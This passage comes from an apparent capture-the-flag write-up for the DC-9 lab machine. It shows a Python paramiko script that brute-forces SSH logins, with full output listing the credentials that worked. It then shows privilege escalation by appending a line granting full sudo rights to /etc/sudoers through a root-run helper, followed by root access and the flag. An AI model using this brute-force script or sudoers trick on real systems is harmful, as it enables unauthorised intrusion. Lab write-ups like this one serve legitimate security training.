ssh.close()
print("[+] Worked : " , cred, " : " , creds.get(cred) )
except:
print("[-] Failed : " , cred, " : " , creds.get(cred))
continue
print("Done")
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
[+] Trying : marym With 3kfs86sfd
[-] Failed
[+] Trying : julied With 468sfdfsd2
[-] Failed
[+] Trying : fredf With 4sfd87sfd1
[-] Failed
[+] Trying : barneyr With RocksOff
[-] Failed
[+] Trying : tomc With TC&TheBoyz
[-] Failed
[+] Trying : jerrym With B8m#48sd
[-] Failed
[+] Trying : wilmaf With Pebbles
[-] Failed
[+] Trying : bettyr With BamBam01
[-] Failed
[+] Trying : chandlerb With UrAG0D!
Worked : chandlerb : UrAG0D!
[+] Trying : joeyt With Passw0rd
Worked : joeyt : Passw0rd
[+] Trying : rachelg With yN72#dsd
[-] Failed
[+] Trying : rossg With ILoveRachel
[-] Failed
[+] Trying : monicag With 3248dsds7s
[-] Failed
[+] Trying : phoebeb With smellycats
[-] Failed
[+] Trying : scoots With YR3BVxxxw87
[-] Failed
[+] Trying : janitor With Ilovepeepee
Worked : janitor : Ilovepeepee
[+] Trying : janitor2 With Hawaii-Five-0
[-] Failed
Done
|
there is 3 valid users, chandlerb, joeyt, and janitor.
after logging in with all of them, and examine their files, janitor have a secret file with more password.
again i will loop through the credentials, to check if they are valid or not. ( it’s very slow ) .
Request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
|
from paramiko import SSHClient, AutoAddPolicy,ssh_exception
import time
users = (
"marym",
"julied" ,
"fredf" ,
"barneyr",
"tomc",
"jerrym",
"wilmaf" ,
"bettyr",
"rachelg",
"rossg",
"monicag",
"phoebeb",
"scoots",
"janitor2"
)
ssh_exception.AuthenticationException
passwds = (
"BamBam01",
"Passw0rd",
"smellycats",
"P0Lic#10-4",
"B4-Tru3-001",
"4uGU5T-NiGHts"
)
HOST = '10.10.1.3'
PORT = 22
for user in users:
for passwd in passwds:
time.sleep(10)
try:
ssh = SSHClient()
ssh.set_missing_host_key_policy(AutoAddPolicy())
ssh.connect(hostname=HOST,port=PORT,username=user,password=passwd,auth_timeout=3,banner_timeout=30)
ssh.close()
print("[+] Worked : ", user, " : " , passwd )
except ssh_exception.AuthenticationException as e:
print("[-] Authentication failed : ", user, " : ", passwd )
continue
except ssh_exception.SSHException as e:
print(e)
except:
print(" Wow !!")
continue
print("Done")
|
Response
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
|
[-] Authentication failed : marym : BamBam01
[-] Authentication failed : marym : Passw0rd
[-] Authentication failed : marym : smellycats
[-] Authentication failed : marym : P0Lic#10-4
[-] Authentication failed : marym : B4-Tru3-001
[-] Authentication failed : marym : 4uGU5T-NiGHts
[-] Authentication failed : julied : BamBam01
[-] Authentication failed : julied : Passw0rd
[-] Authentication failed : julied : smellycats
[-] Authentication failed : julied : P0Lic#10-4
[-] Authentication failed : julied : B4-Tru3-001
[-] Authentication failed : julied : 4uGU5T-NiGHts
[-] Authentication failed : fredf : BamBam01
[-] Authentication failed : fredf : Passw0rd
[-] Authentication failed : fredf : smellycats
[-] Authentication failed : fredf : P0Lic#10-4
[+] Worked : fredf : B4-Tru3-001
[-] Authentication failed : fredf : 4uGU5T-NiGHts
[-] Authentication failed : barneyr : BamBam01
[-] Authentication failed : barneyr : Passw0rd
[-] Authentication failed : barneyr : smellycats
[-] Authentication failed : barneyr : P0Lic#10-4
[-] Authentication failed : barneyr : B4-Tru3-001
[-] Authentication failed : barneyr : 4uGU5T-NiGHts
[-] Authentication failed : tomc : BamBam01
[-] Authentication failed : tomc : Passw0rd
[-] Authentication failed : tomc : smellycats
[-] Authentication failed : tomc : P0Lic#10-4
[-] Authentication failed : tomc : B4-Tru3-001
[-] Authentication failed : tomc : 4uGU5T-NiGHts
[-] Authentication failed : jerrym : BamBam01
[-] Authentication failed : jerrym : Passw0rd
[-] Authentication failed : jerrym : smellycats
[-] Authentication failed : jerrym : P0Lic#10-4
[-] Authentication failed : jerrym : B4-Tru3-001
[-] Authentication failed : jerrym : 4uGU5T-NiGHts
[-] Authentication failed : wilmaf : BamBam01
[-] Authentication failed : wilmaf : Passw0rd
[-] Authentication failed : wilmaf : smellycats
[-] Authentication failed : wilmaf : P0Lic#10-4
[-] Authentication failed : wilmaf : B4-Tru3-001
[-] Authentication failed : wilmaf : 4uGU5T-NiGHts
[-] Authentication failed : bettyr : BamBam01
[-] Authentication failed : bettyr : Passw0rd
[-] Authentication failed : bettyr : smellycats
[-] Authentication failed : bettyr : P0Lic#10-4
[-] Authentication failed : bettyr : B4-Tru3-001
[-] Authentication failed : bettyr : 4uGU5T-NiGHts
[-] Authentication failed : rachelg : BamBam01
[-] Authentication failed : rachelg : Passw0rd
[-] Authentication failed : rachelg : smellycats
[-] Authentication failed : rachelg : P0Lic#10-4
[-] Authentication failed : rachelg : B4-Tru3-001
[-] Authentication failed : rachelg : 4uGU5T-NiGHts
[-] Authentication failed : rossg : BamBam01
[-] Authentication failed : rossg : Passw0rd
[-] Authentication failed : rossg : smellycats
[-] Authentication failed : rossg : P0Lic#10-4
[-] Authentication failed : rossg : B4-Tru3-001
[-] Authentication failed : rossg : 4uGU5T-NiGHts
[-] Authentication failed : monicag : BamBam01
[-] Authentication failed : monicag : Passw0rd
[-] Authentication failed : monicag : smellycats
[-] Authentication failed : monicag : P0Lic#10-4
[-] Authentication failed : monicag : B4-Tru3-001
[-] Authentication failed : monicag : 4uGU5T-NiGHts
[-] Authentication failed : phoebeb : BamBam01
[-] Authentication failed : phoebeb : Passw0rd
[-] Authentication failed : phoebeb : smellycats
[-] Authentication failed : phoebeb : P0Lic#10-4
[-] Authentication failed : phoebeb : B4-Tru3-001
[-] Authentication failed : phoebeb : 4uGU5T-NiGHts
[-] Authentication failed : scoots : BamBam01
[-] Authentication failed : scoots : Passw0rd
[-] Authentication failed : scoots : smellycats
[-] Authentication failed : scoots : P0Lic#10-4
[-] Authentication failed : scoots : B4-Tru3-001
[-] Authentication failed : scoots : 4uGU5T-NiGHts
[-] Authentication failed : janitor2 : BamBam01
[-] Authentication failed : janitor2 : Passw0rd
[-] Authentication failed : janitor2 : smellycats
[-] Authentication failed : janitor2 : P0Lic#10-4
[-] Authentication failed : janitor2 : B4-Tru3-001
[-] Authentication failed : janitor2 : 4uGU5T-NiGHts
Done
|
excluding the users from the previous scan, a new credential are found which is fredf.
login with fredf, and try the following command.
1
2
3
4
5
6
|
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
|
fredf may run the following commands:
1
|
/opt/devstuff/dist/test/test
|
which is a simple python script, which will read a file, and append it to another file. how handy :)
lets test it
1
2
|
fredf@dc-9:~$ /opt/devstuff/dist/test/test
Usage: python test.py read append
|
a simple way to give fredf more privileges, is to append
1
|
fredf ALL=(ALL:ALL) ALL
|
to /etc/sudoers file, simple create a file with the above content, i will call it add, then run the command below
1
|
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test add /etc/sudoers
|
now try to login as root.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
fredf@dc-9:~$ sudo su -
[sudo] password for fredf:
root@dc-9:~# ls -la
total 32
drwx------ 5 root root 4096 Dec 29 21:49 .
drwxr-xr-x 18 root root 4096 Dec 29 14:40 ..
lrwxrwxrwx 1 root root 9 Dec 29 17:14 .bash_history -> /dev/null
-rwx------ 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Dec 29 19:35 .cache
drwx------ 3 root root 4096 Dec 29 14:57 .gnupg
drwx------ 3 root root 4096 Dec 29 18:37 .local
-rwx------ 1 root root 148 Aug 18 2015 .profile
-rwx------ 1 root root 1821 Dec 29 17:13 theflag.txt
|
woalla, and now we are root, lets cat the flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
root@dc-9:~# cat theflag.txt
███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗
████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗
╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding. :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.
root@dc-9:~#
|
Reference
IppSec
Bye.


